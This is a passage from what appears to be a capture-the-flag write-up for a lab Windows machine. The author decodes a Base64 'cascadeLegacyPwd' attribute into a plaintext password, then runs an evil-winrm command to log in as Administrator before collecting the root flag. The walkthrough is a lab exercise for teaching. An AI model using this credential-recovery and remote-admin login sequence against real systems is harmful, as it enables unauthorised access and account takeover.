

So now a property called cascadelegacyPwd is returned, which looks very similar to the one that r.thompson had, and also looks as a Base64 encoded string. Let's decode it.
echo YmFDVDNyMWFOMDBkbGVz | base64 -d

We have now the password for TempAdmin user but there isn't this user so let's test with Administrator:baCT3r1aN00dles credentials.
evil-winrm -u administrator -p baCT3r1aN00dles -i 10.10.10.182


Let's get root flag.
cd ..
cd Desktop
dir